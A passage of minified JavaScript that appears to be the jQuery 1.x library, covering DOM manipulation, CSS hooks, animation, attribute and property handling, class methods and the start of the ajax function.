e,c,s,o,h,l=i.contains(n.ownerDocument,n);if(r.html5Clone||i.isXMLDoc(n)||!vu.test("<"+n.nodeName+">")?s=n.cloneNode(!0):(yi.innerHTML=n.outerHTML,yi.removeChild(s=yi.firstChild)),!(r.noCloneEvent&&r.noCloneChecked||1!==n.nodeType&&11!==n.nodeType||i.isXMLDoc(n)))for(e=f(s),h=f(n),o=0;null!=(c=h[o]);++o)e[o]&&so(c,e[o]);if(t)if(u)for(h=h||f(n),e=e||f(s),o=0;null!=(c=h[o]);o++)bu(c,e[o]);else bu(n,s);return e=f(s,"script"),e.length>0&&ci(e,!l&&f(n,"script")),e=h=c=null,s},cleanData:function(n,t){for(var u,e,f,o,l=0,s=i.expando,h=i.cache,a=r.attributes,v=i.event.special;null!=(u=n[l]);l++)if((t||ot(u))&&(f=u[s],o=f&&h[f])){if(o.events)for(e in o.events)v[e]?i.event.remove(u,e):i.removeEvent(u,e,o.handle);h[f]&&(delete h[f],a||"undefined"==typeof u.removeAttribute?u[s]=void 0:u.removeAttribute(s),c.push(f))}}});i.fn.extend({domManip:k,detach:function(n){return ku(this,n,!0)},remove:function(n){return ku(this,n)},text:function(n){return y(this,function(n){return void 0===n?i.text(this):this.empty().append((this[0]&&this[0].ownerDocument||u).createTextNode(n))},null,n,arguments.length)},append:function(){return k(this,arguments,function(n){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=yu(this,n);t.appendChild(n)}})},prepend:function(){return k(this,arguments,function(n){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=yu(this,n);t.insertBefore(n,t.firstChild)}})},before:function(){return k(this,arguments,function(n){this.parentNode&&this.parentNode.insertBefore(n,this)})},after:function(){return k(this,arguments,function(n){this.parentNode&&this.parentNode.insertBefore(n,this.nextSibling)})},empty:function(){for(var n,t=0;null!=(n=this[t]);t++){for(1===n.nodeType&&i.cleanData(f(n,!1));n.firstChild;)n.removeChild(n.firstChild);n.options&&i.nodeName(n,"select")&&(n.options.length=0)}return this},clone:function(n,t){return n=null==n?!1:n,t=null==t?n:t,this.map(function(){return i.clone(this,n,t)})},html:function(n){return y(this,function(n){var t=this[0]||{},u=0,e=this.length;if(void 0===n)return 1===t.nodeType?t.innerHTML.replace(to,""):void 0;if("string"==typeof n&&!ro.test(n)&&(r.htmlSerialize||!vu.test(n))&&(r.leadingWhitespace||!hi.test(n))&&!o[(uu.exec(n)||["",""])[1].toLowerCase()]){n=i.htmlPrefilter(n);try{for(;e>u;u++)t=this[u]||{},1===t.nodeType&&(i.cleanData(f(t,!1)),t.innerHTML=n);t=0}catch(s){}}t&&this.empty().append(n)},null,n,arguments.length)},replaceWith:function(){var n=[];return k(this,arguments,function(t){var r=this.parentNode;i.inArray(this,n)<0&&(i.cleanData(f(this)),r&&r.replaceChild(t,this))},n)}});i.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(n,t){i.fn[n]=function(n){for(var u,r=0,f=[],e=i(n),o=e.length-1;o>=r;r++)u=r===o?this:this.clone(!0),i(e[r])[t](u),ti.apply(f,u.get());return this.pushStack(f)}});pi={HTML:"block",BODY:"block"};var gu=/^margin/,pt=new RegExp("^("+ei+")(?!px)[a-z%]+$","i"),wi=function(n,t,i,r){var f,u,e={};for(u in t)e[u]=n.style[u],n.style[u]=t[u];f=i.apply(n,r||[]);for(u in t)n.style[u]=e[u];return f},nf=u.documentElement;!function(){var f,h,c,e,l,a,s=u.createElement("div"),t=u.createElement("div");if(t.style){t.style.cssText="float:left;opacity:.5";r.opacity="0.5"===t.style.opacity;r.cssFloat=!!t.style.cssFloat;t.style.backgroundClip="content-box";t.cloneNode(!0).style.backgroundClip="";r.clearCloneStyle="content-box"===t.style.backgroundClip;s=u.createElement("div");s.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute";t.innerHTML="";s.appendChild(t);r.boxSizing=""===t.style.boxSizing||""===t.style.MozBoxSizing||""===t.style.WebkitBoxSizing;i.extend(r,{reliableHiddenOffsets:function(){return null==f&&o(),e},boxSizingReliable:function(){return null==f&&o(),c},pixelMarginRight:function(){return null==f&&o(),h},pixelPosition:function(){return null==f&&o(),f},reliableMarginRight:function(){return null==f&&o(),l},reliableMarginLeft:function(){return null==f&&o(),a}});function o(){var i,r,o=u.documentElement;o.appendChild(s);t.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%";f=c=a=!1;h=l=!0;n.getComputedStyle&&(r=n.getComputedStyle(t),f="1%"!==(r||{}).top,a="2px"===(r||{}).marginLeft,c="4px"===(r||{width:"4px"}).width,t.style.marginRight="50%",h="4px"===(r||{marginRight:"4px"}).marginRight,i=t.appendChild(u.createElement("div")),i.style.cssText=t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",t.style.width="1px",l=!parseFloat((n.getComputedStyle(i)||{}).marginRight),t.removeChild(i));t.style.display="none";e=0===t.getClientRects().length;e&&(t.style.display="",t.innerHTML="<table><tr><td><\/td><td>t<\/td><\/tr><\/table>",t.childNodes[0].style.borderCollapse="separate",i=t.getElementsByTagName("td"),i[0].style.cssText="margin:0;border:0;padding:0;display:none",e=0===i[0].offsetHeight,e&&(i[0].style.display="",i[1].style.display="none",e=0===i[0].offsetHeight));o.removeChild(s)}}}();tf=/^(top|right|bottom|left)$/;n.getComputedStyle?(d=function(t){var i=t.ownerDocument.defaultView;return i&&i.opener||(i=n),i.getComputedStyle(t)},p=function(n,t,u){var o,s,h,f,e=n.style;return u=u||d(n),f=u?u.getPropertyValue(t)||u[t]:void 0,""!==f&&void 0!==f||i.contains(n.ownerDocument,n)||(f=i.style(n,t)),u&&!r.pixelMarginRight()&&pt.test(f)&&gu.test(t)&&(o=e.width,s=e.minWidth,h=e.maxWidth,e.minWidth=e.maxWidth=e.width=f,f=u.width,e.width=o,e.minWidth=s,e.maxWidth=h),void 0===f?f:f+""}):nf.currentStyle&&(d=function(n){return n.currentStyle},p=function(n,t,i){var o,f,e,r,u=n.style;return i=i||d(n),r=i?i[t]:void 0,null==r&&u&&u[t]&&(r=u[t]),pt.test(r)&&!tf.test(t)&&(o=u.left,f=n.runtimeStyle,e=f&&f.left,e&&(f.left=n.currentStyle.left),u.left="fontSize"===t?"1em":r,r=u.pixelLeft+"px",u.left=o,e&&(f.left=e)),void 0===r?r:r+""||"auto"});var ki=/alpha\([^)]*\)/i,ho=/opacity\s*=\s*([^)]*)/i,co=/^(none|table(?!-c[ea]).+)/,lo=new RegExp("^("+ei+")(.*)$","i"),ao={position:"absolute",visibility:"hidden",display:"block"},rf={letterSpacing:"0",fontWeight:"400"},uf=["Webkit","O","Moz","ms"],ff=u.createElement("div").style;i.extend({cssHooks:{opacity:{get:function(n,t){if(t){var i=p(n,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:r.cssFloat?"cssFloat":"styleFloat"},style:function(n,t,u,f){if(n&&3!==n.nodeType&&8!==n.nodeType&&n.style){var e,h,o,s=i.camelCase(t),c=n.style;if(t=i.cssProps[s]||(i.cssProps[s]=ef(s)||s),o=i.cssHooks[t]||i.cssHooks[s],void 0===u)return o&&"get"in o&&void 0!==(e=o.get(n,!1,f))?e:c[t];if(h=typeof u,"string"===h&&(e=oi.exec(u))&&e[1]&&(u=ru(n,t,e),h="number"),null!=u&&u===u&&("number"===h&&(u+=e&&e[3]||(i.cssNumber[s]?"":"px")),r.clearCloneStyle||""!==u||0!==t.indexOf("background")||(c[t]="inherit"),!(o&&"set"in o&&void 0===(u=o.set(n,u,f)))))try{c[t]=u}catch(l){}}},css:function(n,t,r,u){var s,f,o,e=i.camelCase(t);return t=i.cssProps[e]||(i.cssProps[e]=ef(e)||e),o=i.cssHooks[t]||i.cssHooks[e],o&&"get"in o&&(f=o.get(n,!0,r)),void 0===f&&(f=p(n,t,u)),"normal"===f&&t in rf&&(f=rf[t]),""===r||r?(s=parseFloat(f),r===!0||isFinite(s)?s||0:f):f}});i.each(["height","width"],function(n,t){i.cssHooks[t]={get:function(n,r,u){if(r)return co.test(i.css(n,"display"))&&0===n.offsetWidth?wi(n,ao,function(){return cf(n,t,u)}):cf(n,t,u)},set:function(n,u,f){var e=f&&d(n);return sf(n,u,f?hf(n,t,f,r.boxSizing&&"border-box"===i.css(n,"boxSizing",!1,e),e):0)}}});r.opacity||(i.cssHooks.opacity={get:function(n,t){return ho.test((t&&n.currentStyle?n.currentStyle.filter:n.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(n,t){var r=n.style,u=n.currentStyle,e=i.isNumeric(t)?"alpha(opacity="+100*t+")":"",f=u&&u.filter||r.filter||"";r.zoom=1;(t>=1||""===t)&&""===i.trim(f.replace(ki,""))&&r.removeAttribute&&(r.removeAttribute("filter"),""===t||u&&!u.filter)||(r.filter=ki.test(f)?f.replace(ki,e):f+" "+e)}});i.cssHooks.marginRight=bi(r.reliableMarginRight,function(n,t){if(t)return wi(n,{display:"inline-block"},p,[n,"marginRight"])});i.cssHooks.marginLeft=bi(r.reliableMarginLeft,function(n,t){if(t)return(parseFloat(p(n,"marginLeft"))||(i.contains(n.ownerDocument,n)?n.getBoundingClientRect().left-wi(n,{marginLeft:0},function(){return n.getBoundingClientRect().left}):0))+"px"});i.each({margin:"",padding:"",border:"Width"},function(n,t){i.cssHooks[n+t]={expand:function(i){for(var r=0,f={},u="string"==typeof i?i.split(" "):[i];4>r;r++)f[n+b[r]+t]=u[r]||u[r-2]||u[0];return f}};gu.test(n)||(i.cssHooks[n+t].set=sf)});i.fn.extend({css:function(n,t){return y(this,function(n,t,r){var f,e,o={},u=0;if(i.isArray(t)){for(f=d(n),e=t.length;e>u;u++)o[t[u]]=i.css(n,t[u],!1,f);return o}return void 0!==r?i.style(n,t,r):i.css(n,t)},n,t,arguments.length>1)},show:function(){return of(this,!0)},hide:function(){return of(this)},toggle:function(n){return"boolean"==typeof n?n?this.show():this.hide():this.each(function(){st(this)?i(this).show():i(this).hide()})}});i.Tween=e;e.prototype={constructor:e,init:function(n,t,r,u,f,e){this.elem=n;this.prop=r;this.easing=f||i.easing._default;this.options=t;this.start=this.now=this.cur();this.end=u;this.unit=e||(i.cssNumber[r]?"":"px")},cur:function(){var n=e.propHooks[this.prop];return n&&n.get?n.get(this):e.propHooks._default.get(this)},run:function(n){var t,r=e.propHooks[this.prop];return this.pos=this.options.duration?t=i.easing[this.easing](n,this.options.duration*n,0,1,this.options.duration):t=n,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),r&&r.set?r.set(this):e.propHooks._default.set(this),this}};e.prototype.init.prototype=e.prototype;e.propHooks={_default:{get:function(n){var t;return 1!==n.elem.nodeType||null!=n.elem[n.prop]&&null==n.elem.style[n.prop]?n.elem[n.prop]:(t=i.css(n.elem,n.prop,""),t&&"auto"!==t?t:0)},set:function(n){i.fx.step[n.prop]?i.fx.step[n.prop](n):1!==n.elem.nodeType||null==n.elem.style[i.cssProps[n.prop]]&&!i.cssHooks[n.prop]?n.elem[n.prop]=n.now:i.style(n.elem,n.prop,n.now+n.unit)}}};e.propHooks.scrollTop=e.propHooks.scrollLeft={set:function(n){n.elem.nodeType&&n.elem.parentNode&&(n.elem[n.prop]=n.now)}};i.easing={linear:function(n){return n},swing:function(n){return.5-Math.cos(n*Math.PI)/2},_default:"swing"};i.fx=e.prototype.init;i.fx.step={};lf=/^(?:toggle|show|hide)$/;af=/queueHooks$/;i.Animation=i.extend(h,{tweeners:{"*":[function(n,t){var i=this.createTween(n,t);return ru(i.elem,n,oi.exec(t),i),i}]},tweener:function(n,t){i.isFunction(n)?(t=n,n=["*"]):n=n.match(s);for(var r,u=0,f=n.length;f>u;u++)r=n[u],h.tweeners[r]=h.tweeners[r]||[],h.tweeners[r].unshift(t)},prefilters:[vo],prefilter:function(n,t){t?h.prefilters.unshift(n):h.prefilters.push(n)}});i.speed=function(n,t,r){var u=n&&"object"==typeof n?i.extend({},n):{complete:r||!r&&t||i.isFunction(n)&&n,duration:n,easing:r&&t||t&&!i.isFunction(t)&&t};return u.duration=i.fx.off?0:"number"==typeof u.duration?u.duration:u.duration in i.fx.speeds?i.fx.speeds[u.duration]:i.fx.speeds._default,null!=u.queue&&u.queue!==!0||(u.queue="fx"),u.old=u.complete,u.complete=function(){i.isFunction(u.old)&&u.old.call(this);u.queue&&i.dequeue(this,u.queue)},u};i.fn.extend({fadeTo:function(n,t,i,r){return this.filter(st).css("opacity",0).show().end().animate({opacity:t},n,i,r)},animate:function(n,t,r,u){var o=i.isEmptyObject(n),e=i.speed(t,r,u),f=function(){var t=h(this,i.extend({},n),e);(o||i._data(this,"finish"))&&t.stop(!0)};return f.finish=f,o||e.queue===!1?this.each(f):this.queue(e.queue,f)},stop:function(n,t,r){var u=function(n){var t=n.stop;delete n.stop;t(r)};return"string"!=typeof n&&(r=t,t=n,n=void 0),t&&n!==!1&&this.queue(n||"fx",[]),this.each(function(){var o=!0,t=null!=n&&n+"queueHooks",e=i.timers,f=i._data(this);if(t)f[t]&&f[t].stop&&u(f[t]);else for(t in f)f[t]&&f[t].stop&&af.test(t)&&u(f[t]);for(t=e.length;t--;)e[t].elem!==this||null!=n&&e[t].queue!==n||(e[t].anim.stop(r),o=!1,e.splice(t,1));!o&&r||i.dequeue(this,n)})},finish:function(n){return n!==!1&&(n=n||"fx"),this.each(function(){var t,f=i._data(this),r=f[n+"queue"],e=f[n+"queueHooks"],u=i.timers,o=r?r.length:0;for(f.finish=!0,i.queue(this,n,[]),e&&e.stop&&e.stop.call(this,!0),t=u.length;t--;)u[t].elem===this&&u[t].queue===n&&(u[t].anim.stop(!0),u.splice(t,1));for(t=0;o>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete f.finish})}});i.each(["toggle","show","hide"],function(n,t){var r=i.fn[t];i.fn[t]=function(n,i,u){return null==n||"boolean"==typeof n?r.apply(this,arguments):this.animate(bt(t,!0),n,i,u)}});i.each({slideDown:bt("show"),slideUp:bt("hide"),slideToggle:bt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(n,t){i.fn[n]=function(n,i,r){return this.animate(t,n,i,r)}});i.timers=[];i.fx.tick=function(){var r,n=i.timers,t=0;for(ut=i.now();t<n.length;t++)r=n[t],r()||n[t]!==r||n.splice(t--,1);n.length||i.fx.stop();ut=void 0};i.fx.timer=function(n){i.timers.push(n);n()?i.fx.start():i.timers.pop()};i.fx.interval=13;i.fx.start=function(){wt||(wt=n.setInterval(i.fx.tick,i.fx.interval))};i.fx.stop=function(){n.clearInterval(wt);wt=null};i.fx.speeds={slow:600,fast:200,_default:400};i.fn.delay=function(t,r){return t=i.fx?i.fx.speeds[t]||t:t,r=r||"fx",this.queue(r,function(i,r){var u=n.setTimeout(i,t);r.stop=function(){n.clearTimeout(u)}})},function(){var i,n=u.createElement("input"),t=u.createElement("div"),f=u.createElement("select"),e=f.appendChild(u.createElement("option"));t=u.createElement("div");t.setAttribute("className","t");t.innerHTML="  <link/><table><\/table><a href='/a'>a<\/a><input type='checkbox'/>";i=t.getElementsByTagName("a")[0];n.setAttribute("type","checkbox");t.appendChild(n);i=t.getElementsByTagName("a")[0];i.style.cssText="top:1px";r.getSetAttribute="t"!==t.className;r.style=/top/.test(i.getAttribute("style"));r.hrefNormalized="/a"===i.getAttribute("href");r.checkOn=!!n.value;r.optSelected=e.selected;r.enctype=!!u.createElement("form").enctype;f.disabled=!0;r.optDisabled=!e.disabled;n=u.createElement("input");n.setAttribute("value","");r.input=""===n.getAttribute("value");n.value="t";n.setAttribute("type","radio");r.radioValue="t"===n.value}();pf=/\r/g;wf=/[\x20\t\r\n\f]+/g;i.fn.extend({val:function(n){var t,r,f,u=this[0];return arguments.length?(f=i.isFunction(n),this.each(function(r){var u;1===this.nodeType&&(u=f?n.call(this,r,i(this).val()):n,null==u?u="":"number"==typeof u?u+="":i.isArray(u)&&(u=i.map(u,function(n){return null==n?"":n+""})),t=i.valHooks[this.type]||i.valHooks[this.nodeName.toLowerCase()],t&&"set"in t&&void 0!==t.set(this,u,"value")||(this.value=u))})):u?(t=i.valHooks[u.type]||i.valHooks[u.nodeName.toLowerCase()],t&&"get"in t&&void 0!==(r=t.get(u,"value"))?r:(r=u.value,"string"==typeof r?r.replace(pf,""):null==r?"":r)):void 0}});i.extend({valHooks:{option:{get:function(n){var t=i.find.attr(n,"value");return null!=t?t:i.trim(i.text(n)).replace(wf," ")}},select:{get:function(n){for(var o,t,s=n.options,u=n.selectedIndex,f="select-one"===n.type||0>u,h=f?null:[],c=f?u+1:s.length,e=0>u?c:f?u:0;c>e;e++)if(t=s[e],(t.selected||e===u)&&(r.optDisabled?!t.disabled:null===t.getAttribute("disabled"))&&(!t.parentNode.disabled||!i.nodeName(t.parentNode,"optgroup"))){if(o=i(t).val(),f)return o;h.push(o)}return h},set:function(n,t){for(var f,r,u=n.options,o=i.makeArray(t),e=u.length;e--;)if(r=u[e],i.inArray(i.valHooks.option.get(r),o)>-1)try{r.selected=f=!0}catch(s){r.scrollHeight}else r.selected=!1;return f||(n.selectedIndex=-1),u}}}});i.each(["radio","checkbox"],function(){i.valHooks[this]={set:function(n,t){if(i.isArray(t))return n.checked=i.inArray(i(n).val(),t)>-1}};r.checkOn||(i.valHooks[this].get=function(n){return null===n.getAttribute("value")?"on":n.value})});var ft,bf,l=i.expr.attrHandle,di=/^(?:checked|selected)$/i,g=r.getSetAttribute,kt=r.input;i.fn.extend({attr:function(n,t){return y(this,i.attr,n,t,arguments.length>1)},removeAttr:function(n){return this.each(function(){i.removeAttr(this,n)})}});i.extend({attr:function(n,t,r){var u,f,e=n.nodeType;if(3!==e&&8!==e&&2!==e)return"undefined"==typeof n.getAttribute?i.prop(n,t,r):(1===e&&i.isXMLDoc(n)||(t=t.toLowerCase(),f=i.attrHooks[t]||(i.expr.match.bool.test(t)?bf:ft)),void 0!==r?null===r?void i.removeAttr(n,t):f&&"set"in f&&void 0!==(u=f.set(n,r,t))?u:(n.setAttribute(t,r+""),r):f&&"get"in f&&null!==(u=f.get(n,t))?u:(u=i.find.attr(n,t),null==u?void 0:u))},attrHooks:{type:{set:function(n,t){if(!r.radioValue&&"radio"===t&&i.nodeName(n,"input")){var u=n.value;return n.setAttribute("type",t),u&&(n.value=u),t}}}},removeAttr:function(n,t){var r,u,e=0,f=t&&t.match(s);if(f&&1===n.nodeType)while(r=f[e++])u=i.propFix[r]||r,i.expr.match.bool.test(r)?kt&&g||!di.test(r)?n[u]=!1:n[i.camelCase("default-"+r)]=n[u]=!1:i.attr(n,r,""),n.removeAttribute(g?r:u)}});bf={set:function(n,t,r){return t===!1?i.removeAttr(n,r):kt&&g||!di.test(r)?n.setAttribute(!g&&i.propFix[r]||r,r):n[i.camelCase("default-"+r)]=n[r]=!0,r}};i.each(i.expr.match.bool.source.match(/\w+/g),function(n,t){var r=l[t]||i.find.attr;l[t]=kt&&g||!di.test(t)?function(n,t,i){var u,f;return i||(f=l[t],l[t]=u,u=null!=r(n,t,i)?t.toLowerCase():null,l[t]=f),u}:function(n,t,r){if(!r)return n[i.camelCase("default-"+t)]?t.toLowerCase():null}});kt&&g||(i.attrHooks.value={set:function(n,t,r){return i.nodeName(n,"input")?void(n.defaultValue=t):ft&&ft.set(n,t,r)}});g||(ft={set:function(n,t,i){var r=n.getAttributeNode(i);return r||n.setAttributeNode(r=n.ownerDocument.createAttribute(i)),r.value=t+="","value"===i||t===n.getAttribute(i)?t:void 0}},l.id=l.name=l.coords=function(n,t,i){var r;if(!i)return(r=n.getAttributeNode(t))&&""!==r.value?r.value:null},i.valHooks.button={get:function(n,t){var i=n.getAttributeNode(t);if(i&&i.specified)return i.value},set:ft.set},i.attrHooks.contenteditable={set:function(n,t,i){ft.set(n,""===t?!1:t,i)}},i.each(["width","height"],function(n,t){i.attrHooks[t]={set:function(n,i){if(""===i)return(n.setAttribute(t,"auto"),i)}}}));r.style||(i.attrHooks.style={get:function(n){return n.style.cssText||void 0},set:function(n,t){return n.style.cssText=t+""}});kf=/^(?:input|select|textarea|button|object)$/i;df=/^(?:a|area)$/i;i.fn.extend({prop:function(n,t){return y(this,i.prop,n,t,arguments.length>1)},removeProp:function(n){return n=i.propFix[n]||n,this.each(function(){try{this[n]=void 0;delete this[n]}catch(t){}})}});i.extend({prop:function(n,t,r){var f,u,e=n.nodeType;if(3!==e&&8!==e&&2!==e)return 1===e&&i.isXMLDoc(n)||(t=i.propFix[t]||t,u=i.propHooks[t]),void 0!==r?u&&"set"in u&&void 0!==(f=u.set(n,r,t))?f:n[t]=r:u&&"get"in u&&null!==(f=u.get(n,t))?f:n[t]},propHooks:{tabIndex:{get:function(n){var t=i.find.attr(n,"tabindex");return t?parseInt(t,10):kf.test(n.nodeName)||df.test(n.nodeName)&&n.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}});r.hrefNormalized||i.each(["href","src"],function(n,t){i.propHooks[t]={get:function(n){return n.getAttribute(t,4)}}});r.optSelected||(i.propHooks.selected={get:function(n){var t=n.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null},set:function(n){var t=n.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}});i.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){i.propFix[this.toLowerCase()]=this});r.enctype||(i.propFix.enctype="encoding");dt=/[\t\r\n\f]/g;i.fn.extend({addClass:function(n){var o,t,r,u,f,h,e,c=0;if(i.isFunction(n))return this.each(function(t){i(this).addClass(n.call(this,t,nt(this)))});if("string"==typeof n&&n)for(o=n.match(s)||[];t=this[c++];)if(u=nt(t),r=1===t.nodeType&&(" "+u+" ").replace(dt," ")){for(h=0;f=o[h++];)r.indexOf(" "+f+" ")<0&&(r+=f+" ");e=i.trim(r);u!==e&&i.attr(t,"class",e)}return this},removeClass:function(n){var o,r,t,u,f,h,e,c=0;if(i.isFunction(n))return this.each(function(t){i(this).removeClass(n.call(this,t,nt(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof n&&n)for(o=n.match(s)||[];r=this[c++];)if(u=nt(r),t=1===r.nodeType&&(" "+u+" ").replace(dt," ")){for(h=0;f=o[h++];)while(t.indexOf(" "+f+" ")>-1)t=t.replace(" "+f+" "," ");e=i.trim(t);u!==e&&i.attr(r,"class",e)}return this},toggleClass:function(n,t){var r=typeof n;return"boolean"==typeof t&&"string"===r?t?this.addClass(n):this.removeClass(n):i.isFunction(n)?this.each(function(r){i(this).toggleClass(n.call(this,r,nt(this),t),t)}):this.each(function(){var t,f,u,e;if("string"===r)for(f=0,u=i(this),e=n.match(s)||[];t=e[f++];)u.hasClass(t)?u.removeClass(t):u.addClass(t);else void 0!==n&&"boolean"!==r||(t=nt(this),t&&i._data(this,"__className__",t),i.attr(this,"class",t||n===!1?"":i._data(this,"__className__")||""))})},hasClass:function(n){for(var t,r=0,i=" "+n+" ";t=this[r++];)if(1===t.nodeType&&(" "+nt(t)+" ").replace(dt," ").indexOf(i)>-1)return!0;return!1}});i.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(n,t){i.fn[t]=function(n,i){return arguments.length>0?this.on(t,null,n,i):this.trigger(t)}});i.fn.extend({hover:function(n,t){return this.mouseenter(n).mouseleave(t||n)}});var po=n.location,gi=i.now(),nr=/\?/,wo=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;i.parseJSON=function(t){if(n.JSON&&n.JSON.parse)return n.JSON.parse(t+"");var f,r=null,u=i.trim(t+"");return u&&!i.trim(u.replace(wo,function(n,t,i,u){return f&&t&&(r=0),0===r?n:(f=i||t,r+=!u-!i,"")}))?Function("return "+u)():i.error("Invalid JSON: "+t)};i.parseXML=function(t){var r,u;if(!t||"string"!=typeof t)return null;try{n.DOMParser?(u=new n.DOMParser,r=u.parseFromString(t,"text/xml")):(r=new n.ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(t))}catch(f){r=void 0}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||i.error("Invalid XML: "+t),r};var bo=/#.*$/,gf=/([?&])_=[^&]*/,ko=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,go=/^(?:GET|HEAD)$/,ns=/^\/\//,ne=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,te={},tr={},ie="*/".concat("*"),ir=po.href,et=ne.exec(ir.toLowerCase())||[];i.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ir,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(et[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ie,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":i.parseJSON,"text xml":i.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(n,t){return t?rr(rr(n,i.ajaxSettings),t):rr(i.ajaxSettings,n)},ajaxPrefilter:re(te),ajaxTransport:re(tr),ajax:function(t,r){function w(t,r,s,c){var y,rt,it,w,tt,l=r;2!==o&&(o=2,k&&n.clearTimeout(k),v=void 0,b=c||"",f.readyState=t>0?4:0,y=t>=200&&300>t||304===t,s&&(w=ts(u,f,s)),w=is(u,w,f,y),y?(u.ifModified&&(tt=f.getResponseHeader("Last-Modified"),tt&&(i.lastModified[e]=tt),tt=f.getResponseHeader("etag"),tt&&(i.etag[e]=tt)),204===t||"HEAD"===u.type?l="nocontent":304===t?l="notmodified":(l=w.state,rt=w.data,it=w.error,y=!it)):(it=l,!t&&l||(l="error",0>t&&(t=0))),f.status=t,f.statusText=(r||l)+"",y?g.resolveWith(h,[rt,l,f]):g.rejectWith(h,[f,l,it]),f.statusCode(p),p=void 0,a&&d.trigger(y?"ajaxSuccess":"ajaxError",[f,u,y?rt:it]),nt.fireWith(h,[f,l]),a&&(d.trigger("ajaxComplete",[f,u]),--i.active||i.event.trigger("ajaxStop")))}"object"==typeof t&&(r=t,t=void 0);r=r||{};var c,l,e,b,k,a,v,y,u=i.ajaxSetup({},r),h=u.context||u,d=u.context&&(h.nodeType||h.jquery)?i(h):i.event,g=i.Deferred(),nt=i.Callbacks("once memory"),p=u.statusCode||{},tt={},it={},o=0,rt="canceled",f={readyState:0,getResponseHeader:function(n){var t;if(2===o){if(!y)for(y={};t=ko.exec(b);)y[t[1].toLowerCase()]=t[2];t=y[n.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===o?b:null},setRequestHeader:function(n,t){var i=n.toLowerCase();return o||(n=it[i]=it[i]||n,tt[n]=t),this},overrideMimeType:function(n){return o||(u.mimeType=n),this},statusCode:function(n){var t;if(n)if(2>o)for(t in n)p[t]=[p[t],n[t]];else f.always(n[f.status]);return this},abort:function(n){var t=n||rt;return v&&v.abort(t),w(0,t),this}};if(g.promise(f).complete=nt.add,f.success=f.done,f.error=f.fail,u.url=((t||u.url||ir)+"").replace(bo,"").replace(ns,et[1]+"//"),u.type=r.method||r.type||u.method||u.type,u.dataTypes=i.trim(u.dataType||"*").toLowerCase().match(s)||[""],null==u.crossDomain&&(c=ne.exec(u.url.toLowerCase()),u.crossDomain=!(!c||c[1]===et[1]&&c[2]===et[2]&&(c[3]||("http:"===c[1]?"80":"443"))===(et[3]||("http:"===et[1]?"80":"443")))),u.data&&u.processData&&"string"!=typeof u.data&&(u.data=i.param(u.data,u.traditional)),ue(te,u,r,f),2===o)return f;a=i.event&&u.global;a&&0==i.active++&&i.event.trigger("ajaxStart");u.type=u.type.toUpperCase();u.hasContent=!go.test(u.type);e=u.url;u.hasContent||(u.data&&(e=u.url+=(nr.test(e)?"&":"?")+u.data,delete u.data),u.cache===!1&&(u.url=gf.test(e)?e.replace(gf,"$1_="+gi++):e+(nr.test(e)?"&":"?")+"_="+gi++));u.ifModified&&(i.lastModified[e]&&f.setRequestHeader("If-Modified-Since",i.lastModified[e]),i.etag[e]&&f.setRequestHeader("If-None-Match",i.etag[e]));(u.data&&u.hasContent&&u.contentType!==!1||r.contentType)&&f.setRequestHeader("Content-Type",u.contentType);f.setRequestHeader("Accept",u.dataTypes[0]&&u.accepts[u.dataTypes[0]]?u.accepts[u.dataTypes[0]]+("*"!==u.dataTypes[0]?", "+ie+"; q=0.01":""):u.accepts["*"]);for(l in u.headers)f.setRequestHeader(l,u.headers[l]);if(u.beforeSend&&(u.beforeSend.call(h,f,u)===!1||2===o))return f.abort();rt="abort";for(l in{success:1,error:1,complete:1})f[l](u[l]);if(v=ue(tr,u,r,f)){if(f.readyState=1,a&&d.trigger("ajaxSend",[f,u]),2===o)return 